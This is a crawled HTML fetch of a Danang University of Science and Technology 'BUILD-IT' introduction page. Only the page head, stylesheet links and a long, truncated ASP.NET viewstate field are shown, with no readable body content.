

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dut.udn.vn/BUILD-IT/Gioithieu/id/2249
body_size: 145753
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html  lang="en-US">
<head id="Head"><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	Trường Đại học Bách khoa - Đại học Đà Nẵng > BUILD-IT > Gioithieu
</title><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/Portals/_default/admin.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKBanner2/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKBanner/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKFooter/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKMenuLeft/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKTintuc/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/dhbk/skin.css?cdv=127" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=127" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=127" type="text/javascript"></script><link href="http://dynamic.vdc.vn/BUILD-IT/Gioithieu/id/2249" rel="canonical" /></head>
<body id="Body">
    
    <form method="post" action="/BUILD-IT/Gioithieu/id/2249" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="YgTzF8HORzLhUIQzJlYyp1UYo6R9n153UyGWVbPjwQUPz72v9DfPRbrJh+FKvd1ywp8vh1lZFJtukZPXNFv0aopBfvfaIHbG7hBScWGZyLq/D6JjWb6m2rudQ6pyvvf8MFVzy9cgLZH7eaSWp8I+hFHh+fS7v+fRTbsN41a+uzt878rU480erDl1o4JjucQK/kDANgkNoq7+OUaDzBgJHAFMqorb1PVeFiR+hc910VU5ppnw6s7Q7epkFae/yXkhrw7mzghhs4ffAyLy8V6JJ1jSiP1ieesyf6HNpLr6iyuyE4JF4gViqcsUn4KhKJhQLYcS1cqEQYrBh1kLKcROAFAe0SPBsOHqknX7SE8woctDQv9j9yPy57/B68pwksbNa/hWPriHXr6RYXdZN5nZ0M0ieFiK4NwbARxlRWMkqLexz4NplecZPEhZAfggPWCgZspjHzB7X7xS49R2YPJ/K5uGPP4ImHF/UT2opboPK8VV7Ag1ai8X0HaaPQNz06G+r1ZWPyY5nRWeZdM0HDcvgPodX0GxVLe+hUTFOTWKCJ2z/3OMoNkLno/hnj+kold7S5dWYHxtJy/aOe4glt+tdNh4DrYlvFBfFvx0AR3L6Z6gAsuo/3WRSnKOhB2BckSL1FlGkKcq4c8m8EvP8o9xC75NDA9PHe5lGOUu2qw07Vj9UllmM53+AlV3OzpFwvyRWkYCLZqhj3GM/8JQ7GRRcuT6cu8ZD4Emmt0Emhs5Xx7oWFLsAx4Tjym1kzrNm6kDhE8apW+2QJPJeXeo7wFn6IqxJ3c2gDXi/94cLK3RORiS59DnFLB1Y+VSiYkFoamhyHPX4mZpnr+SfAdHep9pwDNqvkGcTL/1eOSFNUf/sJOHph0C6NHcRNzdoTyGhCB+oFuvzKY+I33dW9Ht8APqndzmMEAXKbyzojvfRA7PoE+Fy2QDUheBYDEg46UplX+sucLuS9kWgEi9/8FZGcHzt6G1o0NWd5954Ikze5/c00wZ1cTLXSBC4F+48ImLNmp88GJGU/W8yA0GFP3C2JGIy4QT0LsNC+Ihlwv3jGq6u1Le27t5vyHSZsxAeiBiRIc5qZAso9Iqczbri1nUVZPqEm3bpQz+6I3XZH1hi2ZNsZdVZbGnyULI6lalh5jJk7xv2rspRXkdn+O58sxJWHUXdyIQgGIjbGnIPFlr0/ANj2+uCHu2RQznCg7Gu1/[base64]/XFZnOgh+xCt7tYS1a09VIbVbP0bFM+hsDlHmjytD9FY5pJGJN339zdgKk+Ao9QlGgN/[base64]/aLeCD5kdTaAkQ5BC11FnsM+lijfcEU0ZGKW6r9EGYbb0xDEQSmRnJNNRhuROjNDchiaZ2bSfXbAhLv3SsbXBwp5WNs9+I6djA7z0d5v2vwowe+Ty4dJ7nmoWbC41cSqbcm2E/Za/p74qPRz7I28Jr1OP7Fz+Cx2lWOF2S/NBuP+n3OuCHcKX1ln6mWKLvf4ecxN8Tyv6AbCPSGWgRoUW/Six15wwzfwpUCizN01T/0PvX02s7mXa3cqsaYOJYjERcCTDJ3ZX4xjOxL85T8fkg9RXJLaFRxKQ4/2egry4Iyaz4OwlOaOEASr4lQRItIz2nf6TGkWVwDWBAjilAm/8dB50zsCt//m97he1ALoUShYv+5rJywj8RopQ6wVzXa8cypM2rXbiTvfT0llOVOGJu4kN8MIXT7U5CcIC17MigywVZZ8wclx5X17dPx3QOjEnSSm7rXVfg6pv2psIqCFjaHGKOSSQYqtRgWm/XyD9O4Cj8HyRSIE3/kYiRjofq7KbWLx3ythKe+06V4x4VyHwlJn8ULscLSf/NaLmcwSyHyRysiGY4raobZ5dFZ1/ZhdmaFx0esA/gghQqWCrsop1IQf4k3B3F0QZM+iKTO0+dstYzNVmUzocsRd4sZSbg+Wr90t7aT+Wz8c7cwRUMJkcEkFnORw21vXLE9A93T2DNfHv0/JH7bS85FCwh76Ww+J8yrRn2gazN87RF0D0B54vY4R7sKp6peV5MlC0oxGflzmoEZ2vQo9pavbBszCSKcp/iWkaS5OnldV4kLYPjPDE1ga1KJ5dqqbCMjUWonCsmNzwqJH4081UEnfw7Vl9//Afk2xJomU7425oCYO8GhETPevKr83j/IQOtBokIoYxhZXnlUupb1l+F8akRm9SdPDmi8ZOOBLq0WV500MMm+ZmjWjTtCN6KEs8sVBGkwpEmOTg95tBzKYrgejnHRlp8Cl1e8obp+lLWrSnp0807WTauXmDUWA66BYS1lQzEkzVw0Vx1CygTl/L09H3uhAIe22rLrq2yE5PCtzRunHyniz/SO3ubED9uGByhewWGckBQuwawrg/gQ5GD8/kW7jmj8E6jjqlOEKw0bxxe/9hV7itbRCBgx1sfp0/EIGCup2hvem76PKxNV1Rl6eBIOKNaZItDP/Agobe1HMv54Qb/OFFLzf4J4F3N5ufM2e/OdbAtXudIWazbBYNjRlllu/xZn2YuyK38U6eYUK9w7oAgDLMhFupC/+fL9Gq/CQjBBLPzzk0M4rgAv3hALrjwG730o8NNScfL5IZ+bboN6AKOqd7ssunwtdFjmjw1AHX37m3nKzh/In64gzLrJ35WYxsvJ8PZvEyK1VKq6rf4237U5AYdNSkNPtYAo/XcGn8hvM8nU/t+EQzLHOPbGCO3lw6sWTMpTsPRnDtU1vLgbCgpKN1EhO7cVTw4SVXO1kwCDDbGQ9A2FpF7ipHSR8EC9iPj++ZpgqC8FsZeSqzN45oH8mvsR9rk66mUWl1f13pTsSycnB6Bo1PEaYvCntE8ZPKgG62pAYtBod5sBoK/ZJ9/C+3pEO/Kb0k+r6GyyJ/9cBLn0bBCo5zMSNMsHXa67I6a0CuiXLySF6Vk6kCOm2OjYcwQHv2gbme99/uZbAU0ketqELGHg3gZbFHmUn40uVKc3oNYfyYBQD839jhJkEwwZ587EFD13z5+lN/znDb/B//KODXcKdWqwGY/RMxxC5DGGYucWW5vqZemSqE+rfz6BmBP/YjbyCXtGGctpdwlboy9lK9dphwnGv8MbkhofxQw5arpsyWsSBROnnIa5nvTG6CHc5Nhn9hUdV/ukHzOoFcN91j0sjBUAljPDm4xNrd7/nMmO5g0F8MbJrjz9xxw6U9iNhKbNKKuvnc0uG2WRbqo7NVv2F8tvyyP+zV1MfphATOoK1LullA/[base64]/6MZTEoIxQNEAVYxcLzK0tH7Qh0cYVut5P8KVNjztxWrLxFrkRIQZVo4YfDRYfpPq0Ciy9FhbZK/QTcjKXeuxiOd9/XiR7leISPr4PzwfImV3UKNuPjyr/z/UzzJeh4uiZ89Gskgizw6tUvMs6eQzRgbqOYijlawnLbNTleHHx1xQOa+2WlZSqjUrSXqSBOGAOCht/edN8GJ9kh8Sprfu8WX3h4rF09bDvOWxdYGvdpGRdoom7+KU4lboXEorwI8B4APZpfpOdvIevoUeOwOBuu7WAfjBmhC/5WXwjogmWij6WUJgEIhB7vysnl73x+XHhxPbWHilLBs239uMORbxNTxti6PoBXu8CRU13/cKIMbocqapKzJi+gjLBhxM8NFoRVd4Zv9S/+toS3nWBdptrBW9N9twcowZ0wueqpXvqNl+66iGbq5GrH5bD4a5y3m40P5NQAI6iVNxk/ednICzpTKamlNddthvFtCRfbKMvHU7L+pQmsNFVtLo2onURlMM04ql0IKIGL7j1kcof5yOxcJqTK6D19J0f1BjZtJyyPh7AAkNuxrsVBZoV6gF7jhFFF2xBlSKHaedxttVs0xDyvtjguOC+TvZDFgn0hImEkyuKp/RMpeZzq7C+hayHEg4suT/7lPYfifHzJZXsnIU+3NqctMkWvxlcp9057Iuh6iot8H6nnQJGXb0WQSY7j80nxdOoIZyK+Vpr1Hqec4IdyjnXretO91l3O3yGvgOBP49QAh307E7hA8TD32Ns7aJFsuh4m6fGSU0YfZaC6E/pklcXBLoFJ2MZ3pxy5u768xGUz9yI6XFwBM4xW9/GmOhUBelS0Ug/38Diglx1PuF5cx2Ug6qZx6CHFzkvqw/pZJHahqjt3cm7tf4XDfwROV/C/R6i1Gs/dFmstyabEn/am0xv/beIFOZNKPEhGvvWK7qsT0lP2C8Uig1mri41SgXVDv9jjIBJdJGr1RVo80KgD0PgI6r/I5DRb6NAbRv5mqKQOVRb27LhUIdT0aHFcwBHJGTVQRTIkFgB+N/7jaRUTHT0Ec0i520ab3dpjnBJBv5LMNM6TMFSwtVwmvGTlEbQNETxG1an4+R7o0dTf0nvbxuRO4we5dpgL9+C8MTgfkzoCByJYHczm3HDaJEA8s36lUmsm4T8FZxEaa3h7P3XRV6Bhxv0SYe8VCslNhcbITt+IH9iPMBwzlCUhmTDbKDZ3Ys/ZzscKWXFoAwq4mJi61c/NCO2GKMoZ2HQk2DlA5wPvEBiP/IpGE6HmIlnDwooIEmvL2C0cKj+I5xtfO4Ma1DizMX0kSEKgMlf+r9FHpjafAE45/[base64]/uomTUJt3tDFrriN89aAEvlB+leYJ7EwXdC03vIMSf8FS2kVQRVYSDhDMA2C98wxovhOUfhyfUH6i2x149088VK8QvGIxRSs1PL0MZGNn5hCEJZlV+GEfuK4N+0t17gOjF0zY3TMeemWnUNkxS4ciodfU+E7rarHa4QEpKyhPwwbBvG7MODd/iA1a+3kTHziBJB1nSjryTPBika0l740bA4+RhtrV20Ll0/[base64]/v3kOHDe+2FCeuRwoLA8kv1ku+fRPR9oWLzIhwm7vCDx4hqjASG0kH6bszMQpzEUtlw3PH/o+EIjISVazs7eNe5tfSs6P4UMGWcOl+u+wxsv7zJ96On9Pgh5PxSW36JV7Cs9YcRca4jwGs1iQClFMvG5RsVE0QpSpK2na6qNj9mYTNfU/vOhOhUV9zCKjRLECW3OMdmFAF+qpqUDkQ7A1nOOfdJ/fidrkhZL3mT+kY9S2hICWCDFp49tuNAG1Z+gONEl2hUAGn80J+KsGJbevPqo+FVIrmVnDHVrwWyG1e7n0hi65MmNX7+kH8zFJDEwotn2ou5xIlqPJ8BKRMeuhSvlRA7LIo6CvShyyLdv0cSAIuqiQgR/4H23ZV+Dzd1WdbIyk83u2+CBzuaJ32gGvdaGbSTjAFASsgbXfM19Tfz17UcQB9YPsIRAV7Sm8R+eQRpcBr6r94YB51GDJyIqkvxLSMaABzYWrdiHGDuyYTtZSFys/TvrN96fpnezuMWZR+xx1RYwaMy1jus/u7/Hgkztgi6UfZla7V023DWHAzYr2Ilumd/T94U3ZU/1a53+4qyO49CpWleI4a0CB+MFBz965NK5mAbsISUavTbkAfBhom3mjhpW1NeETeX61dAsbzCn/RLNKjgsmKZyCb+11Lozg4L+yQrQYkzYzijq8K0z0UQisMuP6GGC4flJ9o49wkJf+iVW7dMS/Ax6S3RsKxH78keDM6BL/S+m7BOl7zeWugEAnjYE1HQBfwB0pOXdQ3mEcPZ2gqBk9SzYqF84g5W+6W/56qJJE1S4g9LK8kC6aKIMqkrijrUxrv67mBXtiqEQ4fS129KHuJKlXUR8gL47cfJmAWgZQ0fqEADp9PmTTAC2aKXKB+4uy04eQBzoGWppOIEuR5mr/[base64]/IjcfDpu5pqaplPKc3Kn8crYxUVEyVKs4cxRh1GfvO37tCA/ruXpfjwpXflKFzJD05KOfhZKqcbzTOJj37ZS16RalIiBzUigwViR6LiFRNh2ATEbWAcmRDJhHqlC+3P736tARx6YGDYl4bN95YFFNF+rzsYz6x0GcZhjJPRqVGm2WYoQavpO40kV0v9VrL3DYddZ0Cg2M6H44oy+Pd8PgGfopIEyWv/EJ+dajkeTt+4Z/9j3SCvN+WTLaBKSlTEFsDQ8v1qYm7KzMxhtsuxcxWWK5IeB4onz7AAd/Qw9PyYVjCJCedeVsgA9oC/vAY6VygmO/MlFEAWYqcD/5cHgK3pfMwTvCYIb2BsgzxGROGrAyNqeqt1f94gV4+217iSXGtwgXHLx3yTEM6qJpCm87CPwnMB+Cfhxx9rgProfMhKcdlSAqzFc27U4udusF0D/J72nxRLRwVEtz1sJOFpTJWmuTkkB7UeqRewpn+nCg1Jpv6ZD8r7/Ht8g3NwJlxHWOwY5SuuDmgsto6mYlEhdUfy4FSzUYTbkEmTEcl3HlM8BeecUtvy/FL5lFF6OLPvSEAjI/t3etUYcstyL7Jit54RYBtQvcY299hSVht4lavCf5yaiulvHR/epuS6+vfxLU0DoxNK2Vz0nHAh1aw26R0BjV62IyxRSr+3ZbFoR5Ra+vZwiPEfJBOehqRdcHGr9XaS9Beu+sIj+vBLtXggGnvUHxJ83ybOfaqepd85q1xRZ15E9SYYfFbf90QNVY8B2cDYFtQaPsS+SUDczED94E096GX/5pvWv2d8AcIn05mfhO8fPdI2+itZzNAeerfXmJiIvSgRrpNOwJBwYnXWB/b6JoHzarMHJYkO5gM8isOqi17DKdKmeCfovsEmVh/bgHRAjUTvqq2zV5KClAp7NtCGcfZirK5vJ45XZLruYfKmquRyd7Oc0uIEUJuNnm3R/4UkFw24Gd6p1/Fn3UkTEYPoP3McLT0HnjOb31gSoeMFWJZQwYd/1XI0/uXiFhkXFMd+bT1ClHJwIfBGPmcxUMl+2VwTc1u0TLbdPH4GkAVwXWc4K26L2k5Vwdoza0CQp4fsHUIpieIzsMUbuvOXZffnRcDHfOWZeTxX11vm2f31HBORycBaSwoweMHZcZ4G/sBkmBVK2ulLaK99qe8ZO9wQ/Jye+CW7TT7kWkwRxMIvqhLwH7sNUoN77s26gasPF0jfMHTk34C6Ar5/bkyz02sLlMkxm/d1pgSTAMcbDmFwJFmEEzhqubyGjtkyfGaeeQgGt45OFdkazWz9oTq5LlmVWmWzDkwlfsoNxvFYv53cKoucHPhJtaxu01b8d1g244xmMrsLyxa0D1lhS9D5Hhlbg+mZ9ryW4NXmZiRYrNFiqizFbhMYGX9zi9BmcWMJI+nDZx9mNCHomX5ZcbWV6Du2/1qn8AMoU9xJJrr/by4y3hFgcS28928OchJuWONBlCnEWNOeNtQExuEjQAxoWQAKsSJgSic8TYAn1Cl7Cjd1dXPVxJQEbO3EiAnWoXeDh0iM4uGycQKXXzbzvq+/bxjzvpMQkppW7MDG71AXx51EwEpDfQ/r8Xdjtl1Q7fDzx3KxvuSKA2aPBINUHFvX8s6IDdIevsP19anfa10sHl6EYUulDWog9a1eq9c/[base64]/aQzc6HFDhMaDkQLfJ/SKrsVGNoVT5RcLHvhYbj/oJEai9wryp1amZfk/qyxZOCBVAqROr2vC51uDx6cg3JcdkBamPLIA4biztE++hG34tFCJNbbSjqZSzb/4b7wezJYtEhteHAJv+f5GyU/mkpixFe/Xe2jitUVlHa09eftsM77DCtLk/ssdOzn0D2GlkeU+SuD6wfaYon4xXcBm59xgDicj6UMzmazJ/wUrokboR2vtHZNkJpt4+tFx0PpX8yjmedIromW7Zkp8UOuZ2VfZlJF3IC6OAxCTRkgVsKaDsLGpBo9/v/3aJEI3RF45OwcwTfZlDRYPaQoSbnUcfMK+Vgru03+HviGiP1hVo2AvZfvhcrrTfsaVtpoydfC9jbUYt5zRPg3HDWPuBk9QSbEXbYyEFATrIHr8mrxMExilIgeco2c1ZpksGOcq9s1XkD/01dQWSZoalf9wBoCJ/tK/wTxqTHMcCNl4ZwXOxRIkm4v0jbxPHLwEdwnhr/vCZBAyTeQqiOZJ5ocd1Ycsf+OqdjS1ODzo8rKiv88Cq7UBDZUe2F79rmbbbj98Y+2h5z4fHbdx5UpRN4kOVGxbnpJIbF+BZvdjxVHZAval5xL7Qgxn+MgnwqfVBj/BX5T8eRIfCneIobeRxsJ8SJlHJfSNTHF3CithVSnAzYS7jeb2EwngCuYTot4T1dPOVGcCxd7+hNpacn/i3+WuTMUdrYzY5deIlVIfvUTALyPqy8v2qwGOXL+o55PfK6mOQT/Ss40LfUV8BxXeEkSAn7u/orTVAOqqZqrIS3y2316cFFSp8anZkjtOo8mGW+2UXT0EVtaH3K5ikvokalXt4F+560l8ZECqwOpCyViyyerd/T69AJ/I8033L/AVGI3q2gOLb5SKS0ILIdfCYLSEEG0uqSRyOfiaqOAQpYfJ/Qen+ib/j2E3Gzk7Im/H78sd2FP+zhBiSPKYmEIThFfYZixDlx2Ew2Di+iGSUHS3raJFf/KL/RXIIKmdyawF9VBe66k4xNlSND0WRudW9JSwDuSvRRh5tXtPY6kOZR+Ewmku83OY7rRg6Gj5Y+JajLMYWP6kmpJKRrBqnCbx+M/J+c2Dq2d3IaSQYhrtAPzsEEbxItUY1CULSPl5EsK7LUkTMIonjpcW8WCkRo0AXB8vO3lAUK7CKs+g/hNgiePHNtUhljNMEj8xcPSQJLaBjLtw1YmjfWenwHu7ukMgmzBkVuPhCCRh8DnK0XT6FoqGhcVy6uou3JWXGv6jSR0OaJA6AsyUKXNwpJ1Et0JQO/[base64]/2TdF/zyfA2V9td3ZmQit4OaE+/rEPCJSE0bhU991dogtsTXJ39hb2BF/lB1lP+O2eqWzAgVJFNjkswqelCG6y3D/yxnrmW7JLVHVyHPyG46+QhGe6sgEqp/zyY8WaABHK/[base64]/NooICGllz3W6Ol3QCI/6BiENAXlo3Od2X/pM0cAJlDZRuIr+aHKzTOvdiaCfWlBcIR8bfg3txk8NHUF6N8PKy6tjSOsE61AUmz5/nQLI5K9wf1qWgTfV/2Jg9YsNMM2tB5/M5G5LY0nEy9R6e0ooc+ZGFPpUqp/NwFVeBKEyp7CtS2Foni0CvdRJ5QsGJgnERFTu9A3KG/llQ8L5uPkMb+WfZITua8zA1I7MA8zGgiZcJC44Yq4hmkQlLu47qVO/lG77uIkArzQsCACgKHFbB7lLNuEgbINO9BFuwE3+gxIFzEB9uvpjmH1ogAV5JU63IwiLDMzWQoCCpZr0IRM1tAB3hiwm3oq9bjooE3Sdv8HIMmggqn/Y0/Dr6tyZLIc4sUc760F9tR2lbZkfEAUZ+pSaiaGZ2lLTgnBtWRaQKNEWXdQI011gWS/gZVV9joikwlHT5i5L8yehhftKl2UHYS3PmCAlbVMmaLDVe4kLhmeR5U1O0tZBzlcv90q1SnWPgoPpPb2atKb0NTxw8Vy8GmbKMjB3BL0UkhDeMX5YJ0unz/D9IF0ySDi0GW08/j0P8HQbPsrTZljBzULBsPOifNEEO34TA7HmKsQ08B6eGfeSRqo2PxzrMDFs8nrTL1xitXIBmKJkjvELDQlOeLnLuXxC+USEmDI2ti4fuenSZ0y5QT++TAyi5omE/qpiLhYttfzG+lcV2br9EkCKobCR6Z9kv5IjX58SqnpayKUO4Y8TD7XsGSbX6qgcV9XMrSuT+qmfLjY95yDAUfm91xTybMeRdPw0KS61rch0RjGXLF6/Z93pxKWh7SNvHTDHURImci5k/GArLJn4X9E3dmAoz4TQLwf9IM0KmGy9oR33tvJ2fGRIPb9FvC/Q2TryoLeMGoPm/NwDYE3mh3YmcB9qMn016C8tD1GijcfiDqYFH1fgpoYDPNxgaQdbn/n92Md7U/SoWhhdcN566F4tHheWihbTt0rmk3seMzcruvCyAnZdcIJhM6yFx9uAeRezUeBlSVmxToIRnBA7iTuYhFPGThXPX/JXWjja9EeuCVkGjKaNjv5d4IHgZo+NsQVQUdKUeP8RFTWFIBorJN5uRT19ZVdSw7t5+qR/Llx2af2KwOUgqgz3U5SBbApD2RznCkMWM8Q16gC4Nd/bq0Gs/IJ9ppKZGCpOI4A4FtFC3nBAnF3T8Wpim7SJE/cwwWBUPXhl0hBb02BYE2gCEIRKL1b8O2H4fRFYp06HuIOg89B5HBJhCgokDgO6bBvoRX2IpaFLJ2H28mIEetKIAWOnaaqpdCNzw6us6yhKmGnXysyzYfZxf1exvdiaDJrg7ToDIcMTAj5EKuGzK9PNaa3VQlbtDIhOTgK3JZjSV7eZ9hGqfzkRT/qIfFquyMz1Ul52Pw71673GoZjyNVpiW245eFJNwjMm8GXwbVRl/RaeKtKA9mZly4KUYOQ16mi4neMjFo330Y1OYFxpBkYKS3/zVVc0MeOdVqPY4hMu9cllksqVVXAFyJKGMbHyerig0Ksy7XME6Pud74MXvuJ7CVNRwPDsQTR8GntW2xWp694sY6obXr4Kbiq1hHun3MRvyJhHc8axk2na3jgQ9yYDdvfoxIl0EEHw37Y3lvKELDQYnp//7NWc3ecMRtmUfUydK0siukgmn9Wx7SLIsh2cvLew6ecTWbovcvppSh9O3li/cgg/9Gulv6vWZPb0kWSC6slPJQ6gHxIZq2yO8Btcvg0W16ofy1Bdq+Z1xmDbcIIXrvpC6dIUJCqa2qi4EmiIAu+4TUgyhyW5MoPgHX4U79Xw3ds43/[base64]/fECRJNNjSPi6zYOPcRCt/2L9Uf5kzaXC7HB0IHWJqaa6YUy90VXoTFaybJ3dKZZAI/ftM+sXWWipuJt+1sjr+r1osMahuUtnzrWATkZ4p0gSqkSOa5tuWv18lXEDtxSurPKja476QGm1TVn/beyum7ZRYbFxOC11DauSFizOeqJQAQ+XcdsD/RcNesjw+zQAzfqmpuyFt7QSp/[base64]/AQFYm/hLFkCDYXV9N0fLZ67T1mq9GigO5ldxrhj18z/wq64pMp7+X6Oe8MkcO+n3My0CnfscoPNGM5VcMBVktPIWaVHp0QWo0705dCU0nGozRfwkFItSr1OFeyXJf4DXq2pZ7N+yzcoscS2Q9iBp7NLGB9ITpoRu6rLD8IiulAXfzrqSW0C3qRcAxG26b4SQ+Ebz2cNsam3cKtQ/fHPRul5zBCNOiy9JvJXEOpPH4uM2nplNeJzS8M81azhG/kT+lmqGXZ8ezOZJZbbVEDkL07GQjD3wz3j0TqjeOxkdyMrkv1BzqZ1/l3CPXfeLCs27iuACJkNnso0fZn7mRTbzZWL7g0h2KzuYKc7Bf2Zey0BWiRwn6Pz/qX6+4JGh/lGaV48aBYB6tTXRJ+V5LFXg+2Da4zlZM6eutMFn/4+o3u0ugOK5Xw1juU6PG7RhwDrTrmFrfGLybKJiUGhK81ZyW3tT3taUF8E9Hd41STyXgKKfc+Xp7IvZtKo66W0ipTdxolmk2OX4w+hmyqIee6zPvwBKgi1WCxLcSHNQWg8/IfF8UMYWFhb5TKEkjB2XdsaD/Ku7X+ymE/fjV2DY80cac47LuIJG9+4/lJxk6BdWGTEtE5Fwayegf53kCCRBBkl5nKxXxj+dj8orT8/KiJq+JpUN8CV2+wgvSBQgTZ3o4eVqAoxFYb4TrfAWLdDRS3qRcADE5l+NigqQ5eNd2sgeodXYqAjGErXVjEIVmnI1gopUe6GwOkyLjaHewWryi3VGRHurmpe/3SiCE2d5EVpj9aV5NMiGbo4vQoSMy1ERS1VpM/xIJs01BHyOWqxrdY+8PDthPo8863Machw2l7HfOhLoEvGqejaEI66eY0v0sKvM1x5mhBTY7gB5N/lZ4G09l465zfQpiO/xzuY5aSvI1HcmIZT98MuYkL8BmIVwRpOWHXPA73CrKY4XJ+I8pi2uzGkM9qKz5g9SG6unyKQd+5e9vMqfn9JO+9uEsOh5oRFdEezkr+ARKuhCZQm76nZm5oENdZOYVrxaPwP1oODJd2DsQ3/[base64]/9K59Ym+0s8R1tIcCy2GES40qYePIdJWlucEgvQ+LLf3lzpg2RKZn8YqAcZu5T5wgpRVtPB+hzrC7UDV44dDYDcgIk+0uShk8YpF8BLADLCfjt+JR5jgwH8L5bAJa8cBhEFgQxKCsufVjKsA/p8Rmyu3BgRD3qNNkdAuQKQm/mu7aiK9MDo0L/ZgRYYS7HRCHLFW2hyPrTUDc0GseBXygpVsfpBfRaeHd2bvESl2/VzUBY1RYoBcwfPFwGhRp5HCn9qHOA75m1bMm23iewwPVGzhCIt/WrJlLfD3mW56Ol6LyPHfzYix4ccEuWRS0s/38/wrDEKDKSJozCuLascXLUwXinJZIlfL6m/n87P8Y1q2oYwPsAj0Sxeoi7FlfCegolm+ymqBMKNw67ySYeZA3fnYorurD9WUOyg/p1YUcfjDBXoPKHMaVBzT3zup55oug0tI3usZlGNgKgAgnORLqNSVULYg/QrlO723IyI2Ie6vPcLxZFwYuoaAXXtYxo7a+q8BQmQ2UG57EMEQfq44DdZ72xNZsN4NDHhfrEKjlpgaqOH31D0Vfg7RtqzwgV3AxzAUDGim9gdLzVJAkZe0czjw69ulqLw9lDu4lBuJoVzEGRXzP+hQbWAsLnEnzU7UHSMP9ULJkgZeMXmLvRd/sNqc7+bdMFTUx/Ml3raEH/GojMPMqK4TKktwvCFKn6M35QFO5qrT0PWSkuOk+DnoUiEHGbIiWIGZ28/Jyk+TpSyP1Le5eF0e4+6ZK82XDWctAZHECL1s2rhbtfvt5OfUGNNI/oNLUJLoQLddHRAB2Z/hoI5VbBWz2HiEMEnbv4M3dQK0ABRORUjmkiN4rgNWGH5GIb0G5RfnMqYShL3ba5Ujv2hNTBVpjWLFi/+Jgoq8EArO0VVLOkyPZOYeHxNR7K94rtWsaotwfm0Ja76R8jtY6ZfrdN5LbXJJMH5WgYXnm/yyOJa7gjD3h1tTKU2PKUcLGuU0nFim43x9ohGFSXT4m9HJs6VU7GjcqGMKtTQpSFrPtUjH5cL8PPUJ4hV8kEUwkVtXLSH/F/8ZJfa9ygOyYzCkCNXELlwMBKnWdTr1yepi2333JriD/gKU+UycAXfZkV834AvM3n4ja82wnX1zXO5Fak35v0WtWYoXQMQNsOYy4kPBh+dHSjU7X0ZeZWyir2U8c7h/yhYmb/Pnq9BwxyqAC0MpGSNJf39DWAYB9Z9PeQcFMSoYQDdRGP5eJPIOMZHCLGfH1TMVJPhIiinutQIaqYwzLlYNm1V1MTTU7MLhiszeSmyv/47+XPCaV+zj0CtqaAHoLD20Iow8M12lLt4oZAFP3Xr5U4nBpY1KGlsxSkWx35zh3RZj9dFcyvJsUmrLxUKzF1rEyYErvQGakBmEpQiaozSEewzSJOv4C97vbMJkZDllnWGHG0aNUTf7qGmO5vSYN6KsQ1POlMGWBRdlhNcdcT4WNo5PdURumLMYuAb/OyDx1dUfRGWHsyhuAWOGZgcta+W+bYQ8+PozPCoaHaQYtXToaLeB93oBxyT3Iu8g7/13xF6r/5VtkrMc1D/[base64]/xyiaiZ/ioF8/YpagOHmqWkrCQsYj6f11lahZfO7U+m7jIkCy6Y91vsvgRKJzv+kMievLP5gKoGlNYyLgIhicbv+IpsTAj6s2rAso6DOKFL7jXcKtrV3JAgnlY0/vZ3PVOHyUGRnffSe9kmTnBg/GAgGRqVcsaK96vEZDJ363XqbdVK/IC10PI4Pe9stkGTPKJ6ApMbYzK/CEwB+pnCymqdjmVpGuUbQET26YPE5shP4L6dbEsUx4Jm4iuSJWSe70Q2OIKTofkGbwrINtCVh80o93Z2vZQJTlfLk+J8cLAZKqtnnk60q32Y1mewn71gqEbMVX5E+qB+v8GLGUrXXkfirG8Gm/ztcs/fXsa/t508sIA45Iarqvi25XjdnQxbobGJ/nKcZy0keJCX/INix4glHFE3dn3Ou1+DCpR1LqRMXtdK/3CoLAHPwdzFHw+lDPHLq9KhQKjFvrCXSaqGsJXsy4cS5y7BZvTNAQ21iS72sSasrfYbMQnH0IFhtYMr6bMfGb7x0qZkbSUfXZGKinX0Q31WmwnSrbxC460/+YIIP6QFpc9uBrQOBijbQwmYg2/2z0YX7+n4OgtNppaGqUcCt5M6UdcZdgAKu5mn3azNA2FemNByW7w6sRgXwQ6/w9OR48UZpJGY35kRRgN7LVRkFz95Upr4glAaP8A/icsl1EwpSPAA0hUvqtXO+Z08aoh+dyJkX8t116dr8dehShdw3uppo8GKJX2UlMek6ntZDFN/AXIQZD231+u0cIFiicUSrxK3Q4tgwQ0mDkEGnouj8XwgR90JmHfcMOptQmkmp11jscFoPsMi5+FXZ4LCQ+kKlBGaDQdnZwFFAlh9drL/rXdHaq3bk+SNERS9DmvZHa0xZsHI0CXuhTDJzYdGoBMy5wh6Y4q0KKMR/aCqCRDXfKKpDz9X0EhNqUDTfO9w/9CNYQYHPJc+vKQA4O04TyEplo7BRC3Dx1rERi38kRFGcki3VABAk1O80Nuep0WX0RSbDCQJitHT52iq7S2EUcoq46H6cZF6ErgyZ8Zk6XwCjfHtPwiYbmGpd6HekMbnFJRvgMemTUpUYcVYwasvgl15aI8f/CBvXcD3YMmyABtr0DIWRZlot/a3T+h9wpuwLOo69Iy/YRh/RFJdbcZ+7PCZu76ogo6BEmaj3QxBHYIEDgxOfIiAqWdZsvVeR7bEvbSupBSJR0mln2zyyRnEFtDeTJ9HjGU5pviDZKux/tf7DQpGuZhHy+xORYDaL0DtnI9